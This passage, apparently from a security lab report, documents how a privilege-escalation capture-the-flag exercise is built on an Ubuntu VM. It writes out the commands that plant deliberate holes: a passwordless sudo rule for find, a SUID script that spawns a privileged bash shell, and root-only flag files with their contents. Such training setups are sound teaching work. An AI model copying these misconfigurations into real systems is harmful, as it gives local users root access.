2.2.3 Phase 3 – Privilege Escalation

Scenario Overview
In this phase, the attacker starts with access to a low-privileged local user account (employee) on the Ubuntu VM. The objective is to escalate privileges to the root user by exploiting sudo misconfiguration (medium challenge) and an insecure SUID binary (hard challenge).

Part A – Environment Setup (Ubuntu VM)

Creating a Low-Privilege User
A new low-privileged user named employee was created to simulate a standard internal employee account.
Command(s):
sudo useradd -m -s /bin/bash employee
sudo passwd employee
Evidence:


Creating the Medium Difficulty Flag
A flag file for the medium challenge was created inside the /root directory, ensuring it is only accessible with elevated privileges.
Command:
sudo nano /root/phase3_medium_flag.txt
Flag Content:
FLAG{PHASE3_SUDO_MISCONFIG_ROOT}
Evidence:



Securing the Medium Flag
Permissions on the medium flag file were restricted so that only the root user can read or modify it.
Command:
sudo chmod 600 /root/phase3_medium_flag.txt
Evidence:


Configuring the Sudo Misconfiguration
The sudoers file was edited to introduce a deliberate misconfiguration. The employee user was allowed to run the find binary with root privileges without a password.
Command:
sudo nano /etc/sudoers
Added Line:
employee ALL=(ALL) NOPASSWD: /usr/bin/find
Evidence:


Creating the SUID Backup Script
A script was created in /usr/local/bin that spawns a privileged shell. This script is intended for the hard challenge.
Command:
sudo nano /usr/local/bin/backup.sh
Script Content:
/bin/bash -p
Evidence:



Assigning SUID Permissions to the Script
The script was made executable and assigned the SUID bit, causing it to execute with root privileges regardless of the calling user.
Command(s):
sudo chmod +x /usr/local/bin/backup.sh
sudo chmod u+s /usr/local/bin/backup.sh
ls -l /usr/local/bin/backup.sh
Evidence:


Creating the Hard Difficulty Flag
A second flag was created for the hard challenge, also stored inside the root directory.
Command:
sudo nano /root/phase3_hard_flag.txt
Flag Content:
FLAG{PHASE3_SUID_BINARY_ESCALATION}
Evidence:

